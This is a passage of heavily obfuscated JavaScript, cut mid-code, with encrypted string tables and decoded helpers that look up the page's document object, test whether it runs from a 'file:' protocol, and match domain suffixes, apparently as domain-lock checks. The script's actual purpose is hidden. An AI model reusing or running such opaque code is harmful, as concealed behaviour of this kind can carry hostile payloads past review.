$*&')+R(0x969,'HVA(')+R(0x974,'q5%*')+R(0x8be,'^L^J')+R(0x2c9,'dp$7')+R(0xb10,'5*4^')+R(0x68b,'Lg[#')+R(0x8b0,'PJO)')+R(0x66d,'Ft#T')+R(0xac9,'7qs]')+R(0x70f,'bG[L')+'K'),c[R(0x59e,'2S(d')]=R(0x4e7,'JnMl')+R(0x6b6,'5AHd')+R(0x848,'gNx2')+R(0x77c,'K)c^')+R(0x98d,'9VX)')+R(0x40a,'*JSu')+R(0x4ad,'Lg[#')+R(0x4dc,'[(]h')+R(0x7af,'*JSu')+R(0x5fe,'K)c^')+R(0x23b,'JnMl')+R(0x4ef,'Lg[#')+R(0x747,'HVA(')+R(0x208,'x6gd')+R(0x659,'S@pK')+R(0x486,'dp$7')+R(0x6c7,'Tco*')+R(0x418,'sm0l')+R(0x3fa,'m2pQ')+R(0x5c7,'7qs]')+R(0xac1,'[(]h')+R(0x671,'*JSu')+R(0x6cb,'q5%*')+R(0x1bb,'K)c^')+R(0x371,'Nl%U')+R(0x52c,'gNx2')+R(0x228,'0e!D')+R(0x2d8,'Lg[#')+R(0x814,'9VX)')+R(0xa1a,'[(]h')+R(0x60b,'bh4n')+R(0x2a0,'bG[L')+R(0x854,'y(Hw')+R(0x786,'rOdX')+R(0x1d8,'K)c^')+R(0x9af,'Y$*&')+R(0x4a6,'!yaJ')+R(0x51b,'PJO)')+R(0x9d5,'2S(d')+R(0x44b,'QM^u')+R(0x917,'QM^u')+R(0x209,'PJO)')+R(0x376,'bG[L')+R(0x8c7,'HVA(')+R(0x1f6,'bG[L')+R(0x29d,'7qs]')+R(0x92c,'Tco*')+R(0x778,'dp$7')+R(0x19d,'0e!D')+R(0x1e7,'DPRV')+R(0x17e,'rOdX')+R(0x4d1,'#NX0')+R(0x214,'5*4^')+R(0x924,'Za0(')+R(0x2e0,'bh4n')+R(0x560,'QM^u')+R(0x4ba,'Ft#T')+R(0x94d,'GL^G')+R(0x30d,'^(Uo')+R(0x2c7,'7qs]')+R(0x31a,'[(]h')+R(0x375,'9VX)')+R(0x21b,'S@pK')+R(0x287,'#NX0')+R(0x972,'K)c^')+R(0x2aa,'7qs]')+R(0x519,'FsCU')+R(0xa66,'sm0l')+R(0x5d3,'S@pK')+R(0x694,'9VX)')+R(0x870,'iwAe')+R(0x680,'Tco*')+R(0x1b3,'&bJ]')+R(0x303,'7qs]')+R(0x75a,'5*4^')+R(0x6b3,'FlkS')+R(0x4b4,'#NX0')+R(0x95e,'Lg[#')+R(0x62d,'*JSu')+R(0x92d,']$nc')+R(0x336,'Y$*&')+R(0x846,'Tco*')+R(0x266,']7C8')+R(0x1af,'Nl%U')+R(0xad8,'PJO)')+R(0x7bf,'m2pQ')+R(0x9a1,'HVA(')+R(0x267,'q5%*')+R(0x66f,'PJO)')+R(0x2b3,'HVA(')+R(0x632,'5*4^')+R(0x572,'^L^J')+R(0xa1b,'[(]h')+R(0x59c,'Y$*&')+R(0x277,'HVA(')+R(0x74f,'HVA(')+R(0x343,'Ft#T')+R(0x7b7,'y(Hw')+R(0x364,'q5%*')+R(0x506,'GL^G')+R(0x8ed,'^(Uo')+R(0x1e0,'PJO)')+R(0x38e,'Y$*&')+R(0x63b,'Tco*')+R(0x587,'y(Hw')+R(0x994,'!yaJ')+R(0x6f8,'K)c^')+R(0x439,'FsCU')+R(0x9c2,'^(Uo')+R(0x574,'dp$7')+R(0x2e4,'0e!D')+R(0x1ca,'UG2g')+R(0x7cd,'GL^G')+R(0x448,'K)c^')+R(0x1fd,']$nc')+R(0x7f0,'0e!D')+R(0x97a,'GL^G')+R(0x633,'^L^J')+R(0x790,'9VX)')+R(0xafa,'sm0l')+R(0x1fb,'HVA(')+R(0x64d,'rFmx')+R(0x608,'^L^J')+R(0x4bc,'&F1H')+R(0x724,'^L^J')+R(0x650,'K]f8')+R(0x61b,'^L^J')+R(0x554,'bh4n')+R(0x45f,'GL^G')+R(0x79e,'HVA(')+R(0x72a,']7C8')+R(0x2d0,'JnMl')+R(0x1b0,'Nl%U')+R(0x8db,'rFmx')+R(0x175,'Nl%U')+R(0x9a6,'rOdX')+R(0x7fd,'PJO)')+R(0x27f,'uTAF')+R(0x35f,'UG2g')+R(0x7e6,'PJO)')+R(0xa6c,'#NX0')+R(0x61e,'Lg[#')+R(0x860,']$nc')+R(0x265,'Lh$J')+R(0x5e7,'HVA(')+R(0x26b,']7C8')+R(0x8e3,'S@pK')+R(0x5b2,'5*4^')+R(0x88f,'&F1H')+R(0xb0d,'Lh$J')+R(0x7b3,'PJO)')+R(0x6e2,'^L^J')+R(0x958,'xibM')+R(0x6a4,']7C8')+R(0x8f2,'gNx2')+R(0x5e1,'&F1H')+R(0x79a,'q5%*')+R(0x6de,'Nl%U')+R(0x71c,'FsCU')+R(0x59d,'PJO)')+R(0x932,'rOdX')+R(0x1b8,'m2pQ')+R(0x923,'uTAF')+R(0xa09,'xibM')+R(0x21e,'bh4n')+R(0x4be,'a%VC')+R(0x5df,'bG[L')+R(0x3a5,'rFmx')+R(0x79b,'K]f8')+R(0x4d6,'9VX)')+R(0x57e,'uTAF')+R(0x6ca,'S@pK')+R(0xa9c,'iwAe')+R(0x4cd,'PJO)')+R(0xa0d,'#NX0')+R(0x78a,'K]f8')+R(0x8cb,'a%VC')+R(0x5d9,'sm0l')+R(0x253,'bh4n')+R(0x258,'FsCU')+R(0x44f,'rOdX')+R(0xa08,'Lg[#')+R(0x797,'5AHd')+R(0x84b,'QM^u')+R(0x9b4,'q5%*')+R(0x276,'UG2g')+R(0x88e,'a%VC')+R(0x3f6,'Za0(')+R(0x4a5,'FsCU')+R(0x989,'x6gd')+R(0x308,'7qs]')+R(0x7ec,'7qs]')+R(0x429,'sm0l')+R(0x87e,']$nc')+R(0x18f,'JnMl')+R(0x3f3,'K]f8')+R(0x56c,'Ft#T')+R(0x5b6,'DPRV')+R(0xa8f,'a%VC')+R(0x6ec,'Ft#T')+(R(0x335,'&F1H')+R(0x2bc,'bh4n')+R(0x332,'!yaJ')+R(0x3af,'Y$*&')+R(0xad7,'rFmx')+R(0x930,'x6gd')+R(0x995,'gNx2')+R(0x90b,'QM^u')+R(0x7e1,'5AHd')+R(0x5fa,'PJO)')+R(0x6d9,'5AHd')+R(0x70a,'Tco*')+R(0x46b,'q5%*')+R(0x760,'bh4n')+R(0x62e,'9VX)')+R(0x473,']7C8')+R(0x696,'7qs]')+R(0x8a2,'K)c^')+R(0x19c,'9VX)')+R(0xa50,'FsCU')+R(0x3f4,'Za0(')+R(0x421,'dp$7')+R(0x912,'FsCU')+R(0xa13,'Lg[#')+R(0x954,'5AHd')+R(0x57b,'&F1H')+R(0x455,'K)c^')+R(0x7d3,'Y$*&')+R(0x626,'&F1H')+R(0x9e4,'a%VC')+R(0x226,'rFmx')+R(0xa52,'m2pQ')+R(0x4aa,'gNx2')+R(0xaa6,'iwAe')+R(0x8ce,'x6gd')+R(0x219,'x6gd')+R(0xaec,'5*4^')+R(0x9bf,'[(]h')+R(0x452,'DPRV')+R(0x8cc,'q5%*')+R(0x9c0,'HVA(')+R(0x610,'Ft#T')+R(0x77f,'Lg[#')+R(0x6fb,'HVA(')+R(0x756,'!yaJ')+R(0xad2,'Lg[#')+R(0xa2c,'7qs]')+R(0x816,'Y$*&')+R(0x19f,'Y$*&')+R(0x5c5,'!yaJ')+R(0x5ec,'FlkS')+R(0xb05,'Lg[#')+R(0x357,'K]f8')+R(0x5cc,'S@pK')+R(0x321,'gNx2')+R(0x6c0,'FsCU')+R(0x914,'Za0(')+R(0x81e,'gNx2')+R(0x970,'K]f8')+R(0x185,'rFmx')+R(0x229,'x6gd')+R(0x538,'&bJ]')+R(0x5dd,'^(Uo')+R(0x309,'&bJ]')+R(0x89d,'#NX0')+R(0x9cc,'2S(d')+R(0x479,'xibM')+R(0x3c2,'rOdX')+R(0x949,'dp$7')+R(0x204,'PJO)')+R(0xa3a,'a%VC')+R(0xaa0,'m2pQ')+R(0x8d5,'9VX)')+R(0x562,'DPRV')+R(0x939,'Lh$J')+R(0x850,'^L^J')+R(0x861,'&bJ]')+R(0x405,']$nc')+R(0x93e,'FsCU')+R(0x85b,'q5%*')+R(0x988,'FlkS')+R(0xa5c,'Lg[#')+R(0x996,'m2pQ')+R(0x73e,'rOdX')+R(0x5f7,'7qs]')+R(0x51f,'gNx2')+R(0x438,'m2pQ')+R(0xa3c,'a%VC')+R(0x7fa,'Za0(')+R(0x49d,'5*4^')+R(0xaf3,'Nl%U')+R(0x871,'9VX)')+R(0x9d7,'rOdX')+R(0x547,'dp$7')+R(0x80c,'Nl%U')+R(0xa77,'Y$*&')+R(0x37a,'K)c^')+R(0x609,'K]f8')+R(0xaea,'x6gd')+R(0x317,'5*4^')+R(0x5a9,'Tco*')+R(0x818,'&F1H')+R(0x3b4,'a%VC')+R(0x6a8,'*JSu')+R(0xab6,'K]f8')+R(0x9df,'bh4n')+R(0x419,'rFmx')+R(0x182,'2S(d')+R(0x84a,'y(Hw')+R(0x556,'Lg[#')+R(0x70d,'K]f8')+R(0x291,'m2pQ')+R(0x738,'iwAe')+R(0x9ae,'!yaJ')+R(0x2f2,'Nl%U')+R(0x2b0,'*JSu')+R(0x549,'a%VC')+R(0x6e1,'Lg[#')+R(0x6cc,'bG[L')+R(0x38f,'bh4n')+R(0x6aa,'K)c^')+R(0x521,'DPRV')+R(0xaf1,'^(Uo')+R(0x723,'gNx2')+R(0x822,'rFmx')+R(0x42b,'Lh$J')+R(0x2ff,'[(]h')+R(0x906,'PJO)')+R(0x663,'UG2g')+R(0x2fa,'QM^u')+R(0x84e,'S@pK')+R(0x55a,'Za0(')+R(0x948,'x6gd')+R(0x2c1,'m2pQ')+R(0x41c,'FlkS')+R(0x9e3,'bG[L')+R(0x326,'y(Hw')+R(0x771,'uTAF')+R(0x638,'K]f8')+R(0x5a3,'DPRV')+R(0x7b8,'bG[L')+R(0xa5b,'^L^J')+R(0x9a5,'rFmx')+R(0x66b,'K]f8')+R(0x22a,'DPRV')+R(0x74b,'^L^J')+R(0x89e,'&bJ]')+R(0x24e,'gNx2')+R(0x5a1,'bG[L')+R(0x242,']7C8')+R(0x6e7,'y(Hw')+R(0x67a,'x6gd')+R(0x49b,'S@pK')+R(0x9f3,'Za0(')+R(0xa63,'5AHd')+R(0xa46,'GL^G')+R(0x5cf,'!yaJ')+R(0x7ea,'uTAF')+R(0x475,'Tco*')+R(0x420,'K]f8')+R(0x489,'UG2g')+R(0x9ac,'a%VC')+R(0x674,'7qs]')+R(0x62f,'Za0(')+R(0x765,'Lg[#')+R(0x353,'FlkS')+R(0x64e,'HVA(')+R(0x37f,'FsCU')+R(0x92f,'^(Uo')+R(0x8fe,'bh4n')+R(0x781,'PJO)')+R(0x704,'&bJ]')+R(0x32f,'m2pQ')+R(0x48c,'DPRV')+R(0x1fc,'dp$7')+R(0x37d,'JnMl')+R(0x96c,'q5%*')+R(0x8e1,'HVA(')+R(0xa07,'DPRV')+R(0x2eb,'m2pQ')+R(0x69e,'uTAF')+R(0x922,'S@pK')+R(0x842,'K]f8')+R(0x6d8,'m2pQ')+R(0x316,'JnMl')+R(0x349,'UG2g')+R(0x8ca,'FlkS')+R(0x359,'2S(d')+R(0x2c8,'sm0l')+R(0x36a,'a%VC')+R(0x727,'S@pK')+R(0x5b3,'S@pK')+R(0x824,'JnMl')+R(0x5db,'Lg[#')+R(0x61f,'Ft#T')+R(0x886,'m2pQ')+R(0x8e2,'5AHd')+R(0x887,'K]f8')+R(0xaf7,'UG2g')+R(0x792,'7qs]'))+(R(0x3d2,'bh4n')+R(0x8d9,'xibM')+R(0x728,'S@pK')+R(0x3e7,'a%VC')+R(0x7fb,'QM^u')+R(0x7a5,']7C8')+R(0x2bf,'FlkS')+R(0x27a,'Tco*')+R(0xad5,'S@pK')+R(0x975,'&F1H')+R(0x8c5,'UG2g')+R(0x3d0,'&bJ]')+R(0x9c9,'gNx2')+R(0x1a9,'0e!D')+R(0x5d0,'5*4^')+R(0x5d8,'!yaJ')+R(0xad9,'!yaJ')+R(0xaae,'UG2g')+R(0x4f1,'2S(d')+R(0x900,'QM^u')+R(0x796,'5AHd')+R(0x306,'FsCU')+R(0x3b2,'q5%*')+R(0x1ec,'^L^J')+R(0x581,'dp$7')+R(0x73a,'bG[L')+R(0x772,'DPRV')+R(0x58e,'Y$*&')+R(0x9ea,'Ft#T')+R(0x47f,'bh4n')+R(0x997,'QM^u')+R(0x578,'JnMl')+R(0x1be,'q5%*')+R(0x9b7,'7qs]')+R(0x69d,'a%VC')+R(0x8c3,'&F1H')+R(0x5a7,'q5%*')+R(0x1b4,'PJO)')+R(0x23c,'x6gd')+R(0x8ff,'dp$7')+R(0x3e5,'GL^G')+R(0x7e2,'K]f8')+R(0x6c1,'Lh$J')+R(0x918,'FlkS')+R(0x445,'sm0l')+R(0x830,'UG2g')+R(0x971,'dp$7')+R(0xa70,'^L^J')+R(0x580,'*JSu')+R(0x533,'S@pK')+R(0x53f,'S@pK')+R(0x95d,'#NX0')+R(0x4d5,'xibM')+R(0x360,'x6gd')+R(0x4d7,'S@pK')+R(0x901,'DPRV')+R(0x221,'Ft#T')+R(0x677,'^(Uo')+R(0x1da,'FlkS')+R(0x867,'dp$7')+R(0x341,'K)c^')+R(0x933,'q5%*')+R(0x37e,'Tco*')+R(0x6ef,'JnMl')+R(0x3ef,'Lh$J')+R(0x87c,'&F1H')+R(0xa8b,'iwAe')+R(0x26e,'Ft#T')+R(0xa48,'bh4n')+R(0x66a,'dp$7')+R(0x973,'q5%*')+R(0x27b,'&F1H')+R(0x42f,'Y$*&')+R(0x6da,'dp$7')+R(0x6d5,']$nc')+R(0x602,'rOdX')+R(0x184,'rOdX')+R(0x93d,'2S(d')+R(0x2b7,'^(Uo')+R(0x546,'7qs]')+R(0x33f,'S@pK')+R(0x953,'2S(d')+R(0x77b,'bh4n')+R(0x29f,'2S(d')+R(0xa0a,'rFmx')+R(0x255,'sm0l')+R(0x31f,'7qs]')+R(0x692,'0e!D')+R(0x78f,']$nc')+R(0x2ef,'dp$7')+R(0x817,'m2pQ')+R(0x33c,'Tco*')+R(0x791,'&F1H')+R(0x557,'Za0(')+R(0x77d,'2S(d')+R(0xa31,'7qs]')+R(0x54f,'iwAe')+R(0x3b1,'a%VC')+R(0x264,'FlkS')+R(0x416,'GL^G')+R(0x297,'xibM')+R(0x67d,'JnMl')+R(0x812,'iwAe')+R(0x3a2,'^(Uo')+R(0x7b0,'5AHd')+R(0x9ed,'bG[L')+R(0x53d,'QM^u')+R(0x1ea,'Za0(')+R(0x9f7,'9VX)')+R(0x482,'K)c^')+R(0x853,'uTAF')+R(0xac5,'5AHd')+R(0x81f,'HVA(')+R(0xab3,'m2pQ')+R(0x4bf,'q5%*')+R(0x55b,']$nc')+R(0x645,'QM^u')+R(0x8a3,'Lg[#')+R(0x9b8,'Nl%U')+R(0x992,'*JSu')+R(0x42a,'9VX)')+R(0xac0,'bh4n')+R(0x1e6,'xibM')+R(0x5eb,'K)c^')+R(0x748,'S@pK')+R(0x880,'bG[L')+R(0xafc,'HVA(')+R(0x8fd,'iwAe')+R(0xa9e,'bG[L')+R(0xa5a,'^(Uo')+R(0xb0a,'GL^G')+R(0x4f6,'sm0l')+R(0x5f9,'Y$*&')+R(0x511,']7C8')+R(0x41a,'uTAF')+R(0xa1f,']7C8')+R(0xac3,'^L^J')+R(0x320,'K]f8')+R(0x982,'[(]h')+R(0x6a3,']$nc')+R(0x1d1,'m2pQ')+R(0x4b1,'7qs]')+R(0x82e,'FlkS')+R(0x383,'sm0l')+R(0x8a1,'*JSu')+R(0x768,'sm0l')+R(0x458,'5*4^')+R(0x877,'PJO)')+R(0x22e,'5AHd')+R(0x2fb,'rOdX')+R(0x415,'xibM')+R(0xaa8,'K]f8')+R(0x2be,'FsCU')+R(0x6e5,'K)c^')+R(0xade,'xibM')+R(0xa51,'PJO)')+R(0x20b,'rOdX')+R(0x81b,'Ft#T')+R(0x31c,'bh4n')+R(0x40c,'a%VC')+R(0x825,'sm0l')+R(0x79f,'xibM')+R(0x45a,'&F1H')+R(0x5fb,'*JSu')+R(0x233,'xibM')+R(0x50f,'rFmx')+R(0x7eb,'0e!D')+R(0x1e8,'9VX)')+R(0xa94,'Nl%U')+R(0x1ba,'GL^G')+R(0x701,'a%VC')+R(0x60d,'GL^G')+R(0x480,'^L^J')+R(0x189,'uTAF')+R(0x6a6,'sm0l')+R(0xaf9,'Nl%U')+R(0x5bc,'Y$*&')+R(0x5b4,'7qs]')+R(0x3ca,'y(Hw')+R(0x9f8,'m2pQ')+R(0x7c4,'Ft#T')+R(0x7ce,'HVA(')+R(0x334,'y(Hw')+R(0x2ba,'iwAe')+R(0x51d,']$nc')+R(0x8e6,'rOdX')+R(0x941,'FsCU')+R(0x4f7,'S@pK')+R(0x3c0,'#NX0')+R(0x944,'Lh$J')+R(0x4a0,'^L^J')+R(0x431,'rFmx')+R(0x192,'7qs]')+R(0x310,'^L^J')+R(0x294,'xibM')+R(0x6d6,'GL^G')+R(0x819,'bh4n')+R(0x6c9,'QM^u')+R(0xa71,'#NX0')+R(0x505,'5AHd'))+(R(0x71a,'DPRV')+R(0xae8,'sm0l')+R(0x916,'[(]h')+R(0x7be,'dp$7')+R(0x1a7,'y(Hw')+R(0x75f,'HVA(')+R(0x540,'PJO)')+R(0x43e,'Tco*')+R(0xadd,'HVA(')+R(0x358,'iwAe')+R(0x644,'uTAF')+R(0x40f,'K)c^')+R(0x79c,'[(]h')+R(0x4b6,'#NX0')+R(0x9be,'FlkS')+R(0x220,'GL^G')+R(0x9fc,'bh4n')+R(0x93a,'m2pQ')+R(0x240,'GL^G')+R(0x8e4,'9VX)')+R(0x7db,'HVA(')+R(0x7c9,'x6gd')+R(0x826,'GL^G')+R(0x1d0,'Nl%U')+R(0x714,'!yaJ')+R(0x7a8,'y(Hw')+R(0x80d,'7qs]')+R(0x56a,'gNx2')+R(0x564,'!yaJ')+R(0x4d4,']$nc')+R(0x725,'2S(d')+R(0x7bd,'FlkS')+R(0x1eb,'bG[L')+R(0x65d,'7qs]')+R(0x605,'&F1H')+R(0x41b,'HVA(')+R(0x808,'#NX0')+R(0x278,'uTAF')+R(0x21c,'^L^J')+R(0x9f2,'UG2g')+R(0xa54,'dp$7')+R(0x7e3,'*JSu')+R(0x913,'JnMl')+R(0x575,'#NX0')+R(0x831,'!yaJ')+R(0x67b,'Lg[#')+R(0x859,'rOdX')+R(0x95f,'xibM')+R(0xa28,'7qs]')+R(0x737,'QM^u')+R(0x366,'FlkS')+R(0x1e9,'x6gd')+R(0x7bc,'y(Hw')+R(0xac8,'&F1H')+R(0x1ce,'xibM')+R(0x238,'K]f8')+R(0x91e,'[(]h')+R(0xaaa,'K)c^')+R(0x329,']7C8')+R(0x596,'bh4n')+R(0x318,'Lg[#')+R(0x699,'Y$*&')+R(0x361,'rFmx')+R(0x63c,'&bJ]')+R(0x9a9,'Za0(')+R(0x7a9,'uTAF')+R(0x1c6,'rOdX')+R(0x9bc,'x6gd')+R(0x6d7,'5AHd')+R(0x74e,'uTAF')+R(0x7d6,'^L^J')+R(0x9b2,'UG2g')+R(0x413,'bh4n')+R(0x4da,'Lh$J')+R(0x8d6,'9VX)')+R(0x387,'Lg[#')+R(0xa2b,'PJO)')+R(0x8f5,'x6gd')+R(0x285,'PJO)')+R(0x202,'7qs]')+R(0x773,'y(Hw')+R(0x20f,'q5%*')+R(0x30c,']7C8')+R(0x512,'!yaJ')+R(0xafb,'FsCU')+R(0x9e9,'y(Hw')+R(0x344,'GL^G')+R(0x68e,'q5%*')+R(0x6b7,'5AHd')+R(0x8a9,'S@pK')+R(0x64b,']$nc')+R(0x293,'PJO)')+R(0x9dc,'gNx2')+R(0x873,'9VX)')+R(0xa82,'^L^J')+R(0x38c,'QM^u')+R(0x32a,'&F1H')+R(0x700,'[(]h')+R(0x7e9,'0e!D')+R(0x661,'rFmx')+R(0x52e,'DPRV')+R(0x711,'rOdX')+R(0x283,'rFmx')+R(0x6ac,'x6gd')+R(0x8fa,'K)c^')+R(0x4de,'0e!D')+R(0xa05,'PJO)')+R(0x8f6,'#NX0')+R(0x7a0,'K]f8')+R(0xaf6,'^L^J')+R(0x651,'5AHd')+R(0x454,'rOdX')+R(0x686,'^(Uo')+R(0x494,'HVA(')+R(0x802,'gNx2')+R(0x223,'5*4^')+R(0x5f3,'9VX)')+R(0x470,'!yaJ')+R(0x656,'x6gd')+R(0x761,'2S(d')+R(0x7ba,'9VX)')+R(0x832,'y(Hw')+R(0x457,'Nl%U')+R(0x657,'FlkS')+R(0x423,'K)c^')+R(0x84d,'q5%*')+R(0x9d4,'xibM')+R(0x573,'x6gd')+R(0x3e1,'gNx2')+R(0x282,'rOdX')+R(0x2f1,'5AHd')+R(0x7b1,'a%VC')+R(0x8df,'a%VC')+R(0x3a4,'*JSu')+R(0xa45,'a%VC')+R(0x94e,'Tco*')+R(0x191,'*JSu')+R(0x3b8,'rFmx')+R(0x2df,'9VX)')+R(0x212,'HVA(')+R(0x655,'#NX0')+R(0x565,'q5%*')+R(0x4cc,'K]f8')+R(0x2e9,'y(Hw')+R(0x3c6,'rOdX')+R(0x6ff,'QM^u')+R(0x35e,'Lh$J')+R(0x950,'^(Uo')+R(0x47e,'UG2g')+R(0x32c,']7C8')+R(0x4eb,'q5%*')+R(0x561,'a%VC')+R(0x45b,'S@pK')+R(0x29c,']7C8')+R(0x874,'q5%*')+R(0x467,'JnMl')+R(0x592,'UG2g')+R(0x507,']7C8')+R(0x296,'Za0(')+R(0x5ed,'!yaJ')+R(0x3f1,'!yaJ')+R(0x483,'^L^J')+R(0x856,'bh4n')+R(0x2cb,'K)c^')+R(0x8d3,'Nl%U')+R(0x2d6,'Lh$J')+R(0x1c0,'rOdX')+R(0x4b3,'HVA(')+R(0x1e3,'x6gd')+R(0x50a,'UG2g')+R(0x9b6,'UG2g')+R(0x779,'iwAe')+R(0x46f,'x6gd')+R(0x459,'a%VC')+R(0x688,'GL^G')+R(0x484,'*JSu')+R(0x788,'bh4n')+R(0x4b2,'dp$7')+R(0x6a0,'Lg[#')+R(0x782,'2S(d')+R(0x4c1,'^(Uo')+R(0x96b,'a%VC')+R(0xa18,'UG2g')+R(0x794,'x6gd')+R(0x95c,'DPRV')+R(0x82c,'bG[L')+R(0xa0e,'^(Uo')+R(0xa44,'uTAF')+R(0x56d,'bG[L')+R(0xa30,'&F1H')+R(0x70c,'&F1H')+R(0x63d,'bh4n')+R(0xadf,'bG[L')+R(0xa0f,'S@pK')+R(0x65e,'^(Uo')+R(0x26c,']$nc')+R(0x716,'^(Uo')+R(0x1a2,'rFmx')+R(0x398,'9VX)')+R(0x41f,'iwAe'))+(R(0x89b,'S@pK')+R(0x76e,'bG[L')+R(0x319,'[(]h')+R(0x230,'!yaJ')+R(0x1a4,'xibM')+R(0x381,'FlkS')+R(0x289,'JnMl')+R(0x8d8,'GL^G')+R(0x1ef,'dp$7')+R(0x3e6,'*JSu')+R(0xadb,'rOdX')+R(0x667,'xibM')+R(0xac4,'FlkS')+R(0x597,'xibM')+R(0x8de,'Nl%U')),c[R(0x5c8,'5*4^')]=R(0x3e4,'5*4^')+R(0x93c,']$nc')+R(0xa61,'bG[L')+R(0x50e,'iwAe')+R(0x967,'[(]h')+R(0x70e,'bh4n')+R(0x2e5,'a%VC')+R(0x85c,'Ft#T')+R(0x1c3,'dp$7')+R(0x417,'Nl%U')+R(0x541,'^L^J')+R(0x74d,'FlkS')+R(0x280,'Tco*')+R(0x884,']$nc')+R(0xa49,'*JSu'),c[R(0x27c,'rFmx')]=R(0x835,'2S(d')+R(0xab9,'FlkS')+R(0x65f,'PJO)')+R(0x1ff,']7C8')+R(0x86d,'HVA(')+R(0x4b8,'5AHd')+R(0x919,'Ft#T')+R(0x4d3,'Nl%U')+R(0x33b,'S@pK')+R(0x6db,'Y$*&')+R(0x222,'m2pQ'),c[R(0x703,'5*4^')]=R(0x25e,'0e!D')+R(0x9cb,'GL^G')+R(0x58c,'&bJ]')+R(0x235,'FsCU')+R(0x7ee,'UG2g')+R(0x57f,'*JSu')+R(0x6f6,'0e!D')+R(0xaeb,'HVA(')+R(0x621,'Tco*')+R(0x2a8,'x6gd')+R(0x775,'Ft#T')+R(0x22b,'5AHd')+R(0x4f2,'dp$7')+R(0x1d7,'9VX)')+R(0x311,'Tco*')+R(0x6be,'Lh$J')+R(0x227,'2S(d')+R(0x478,'Ft#T'),c[R(0x6c2,'m2pQ')]=function(z,B){return z===B;},c[R(0x956,'bG[L')]=R(0x890,'2S(d')+R(0x5d4,'Y$*&'),c[R(0xab0,'rFmx')]=function(y){return y();},c[R(0x218,'Za0(')]=R(0x464,'Lg[#')+R(0x8a6,'uTAF')+R(0xaaf,'bG[L')+R(0x552,']7C8')+R(0x8c6,'Y$*&'),c[R(0x286,'iwAe')]=R(0x5c1,'rFmx')+R(0x271,'x6gd'),c[R(0x57d,'iwAe')]=R(0x45d,'^L^J')+'t',c[R(0x488,'K]f8')]=function(z,B){return z===B;},c[R(0x27e,'*JSu')]=R(0xa93,'bh4n')+R(0x23f,'Ft#T'),c[R(0x4e2,']$nc')]=function(y){return y();},c[R(0x71b,'a%VC')]=function(y,z,B){return y(z,B);},c[R(0x5cb,'iwAe')]=function(y,z,B){return y(z,B);},c[R(0xb0b,'&F1H')]=function(y,z,B){return y(z,B);},c[R(0x22f,'K]f8')]=function(z,B){return z-B;},c[R(0x2a9,'FsCU')]=function(y,z){return y(z);},c[R(0x763,'^(Uo')]=function(y){return y();},c[R(0x18d,'9VX)')]=R(0xa27,'UG2g')+'t',c[R(0x2cc,'&bJ]')]=R(0x4e9,'x6gd')+R(0x345,'5AHd')+R(0x710,'GL^G'),c[R(0x800,'gNx2')]=function(z,B){return z||B;},c[R(0x254,'a%VC')]=R(0x795,'Y$*&')+R(0xa6f,'S@pK')+R(0x2cd,'UG2g')+R(0xa32,'sm0l')+R(0xa80,'iwAe')+R(0xa33,'7qs]')+R(0x4e3,'uTAF')+R(0x531,'5*4^'),c[R(0x69f,'Lg[#')]=R(0x806,'9VX)')+R(0x377,']$nc')+R(0x9a2,'uTAF')+R(0xa9f,'Y$*&')+R(0xacf,'0e!D')+R(0x403,'GL^G'),c[R(0x9d1,'xibM')]=R(0xae5,'[(]h');var d=c,e=function(){var y=!![];return function(z,B){var C=y?function(){var S=_0x8264424d;if(B){var E=B[S(0x9a3,'K]f8')](z,arguments);return B=null,E;}}:function(){};return y=![],C;};}();function f(y,z){var T=R;for(var B in y)if(d[T(0x3ce,'S@pK')](B[T(0x9d3,'x6gd')+'h'],z)&&function(C,E){var U=T;for(var G=0x2;d[U(0x244,'K]f8')](G,E[U(0x5c9,'dp$7')+'h']);G++)if(d[U(0x749,'PJO)')](C[U(0x862,'gNx2')+U(0x40b,'K]f8')](E[G][0x0]),E[G][0x1]))return;return 0x1;}(B,arguments))return y[B];}function g(y,z){var V=R;return d[V(0x198,'K)c^')](y,Math[V(0x1b6,'xibM')](d[V(0x231,'0e!D')](Math[V(0x821,'7qs]')+'m'](),d[V(0x1a8,'2S(d')](d[V(0x236,'2S(d')](z,0x1),y))));}function h(y,z){var W=R;for(var B=0x0;d[W(0x844,'bG[L')](B,z[W(0x94f,'bh4n')+'h']);B++){var C=z[B],E=d[W(0x6e4,'7qs]')](0x0,C[W(0x8b8,'#NX0')+'Of']('.'))?d[W(0x44e,'Nl%U')]('.',y):y,G=d[W(0x4ca,'PJO)')](E[W(0x453,']$nc')+'h'],C[W(0x63e,'#NX0')+'h']),H=E[W(0xa0c,'dp$7')+'Of'](C,G),G=d[W(0x567,'rFmx')](-0x1,H)&&d[W(0x82b,'HVA(')](H,G);if(G&&(d[W(0x5ca,'sm0l')](E[W(0x63e,'#NX0')+'h'],C[W(0x8c8,'2S(d')+'h'])||d[W(0x378,'rOdX')](0x0,C[W(0x551,'bG[L')+'Of']('.'))))return 0x1;}}function i(){var X=R,y,z;return d[X(0x631,'&F1H')](f,d[X(0x8b2,'iwAe')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var Y=R,y=d[Y(0x8fc,'a%VC')](k,d[Y(0x89a,'rOdX')](i));if(y){var y=d[Y(0x197,'a%VC')](f,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[Y(0x968,'m2pQ')](0x46,y[Y(0x2ae,'Y$*&')+Y(0x9f6,'&bJ]')](0x0))&&d[Y(0x3d5,'iwAe')](0x66,y[Y(0x42d,'Tco*')+Y(0x18e,'JnMl')](0x0))||d[Y(0x654,'K)c^')](0x49,y[Y(0x21f,'x6gd')+Y(0x432,'uTAF')](0x1))&&d[Y(0x49f,'Y$*&')](0x69,y[Y(0x634,'Za0(')+Y(0x432,'uTAF')](0x1))||d[Y(0x43b,'GL^G')](0x4c,y[Y(0x6e0,'DPRV')+Y(0xb02,'FlkS')](0x2))&&d[Y(0x668,'dp$7')](0x6c,y[Y(0xac2,'5AHd')+Y(0x902,'m2pQ')](0x2))||d[Y(0x834,'Za0(')](0x45,y[Y(0x312,'Lh$J')+Y(0x71e,'Lg[#')](0x3))&&d[Y(0xa10,'5*4^')](0x65,y[Y(0x2ae,'Y$*&')+Y(0x63a,'*JSu')](0x3))||d[Y(0x702,'9VX)')](0x3a,y[Y(0x34e,'0e!D')+Y(0x705,'5AHd')](0x4))):void 0x0;}}function k(y){var Z=R;return 